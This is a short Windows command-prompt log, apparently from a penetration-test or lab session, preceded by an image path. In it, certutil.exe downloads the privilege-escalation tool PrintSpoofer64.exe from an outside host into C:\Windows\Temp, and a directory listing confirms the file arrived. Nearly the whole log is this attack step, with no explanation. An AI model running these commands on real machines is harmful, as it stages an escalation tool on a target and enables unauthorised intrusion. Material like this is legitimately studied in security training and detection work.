 cd C:\Windows\Temp
C:\>cd C:\Windows\Temp
certutil.exe -urlcache -split -f http://10.0.11.123/PrintSpoofer64.exe C:\Windows\Temp\PrintSpoofer64.exe
C:\Windows\Temp>certutil.exe -urlcache -split -f http://10.0.11.123/PrintSpoofer64.exe C:\Windows\Temp\PrintSpoofer64.exe
****  Online  ****
  0000  ...
  6a00
CertUtil: -URLCache command completed successfully.
dir
C:\Windows\Temp>dir
 Volume in drive C has no label.
 Volume Serial Number is 9620-6620
 Directory of C:\Windows\Temp
01/08/2024  07:39 PM    <DIR>          .
01/08/2024  07:39 PM    <DIR>          ..
01/04/2022  03:35 PM    <DIR>          7B6F75EB-97BD-45EA-8C40-B3E128B10899-Sigs
10/05/2021  03:11 PM               957 ASPNETSetup_00000.log
10/05/2021  03:11 PM               959 ASPNETSetup_00001.log
01/04/2022  03:38 PM            48,436 chrome_installer.log
10/01/2021  07:24 PM    <DIR>          Crashpad
10/01/2021  07:13 PM                 0 FXSAPIDebugLogFile.txt
10/01/2021  07:13 PM                 0 FXSTIFFDebugLogFile.txt
01/08/2024  06:10 PM           101,500 MpCmdRun.log
01/04/2022  03:35 PM           205,122 MpSigStub.log
01/08/2024  07:39 PM            27,136 PrintSpoofer64.exe
01/08/2024  05:37 PM               102 silconfig.log
               9 File(s)        384,212 bytes
               4 Dir(s)  12,476,137,472 bytes free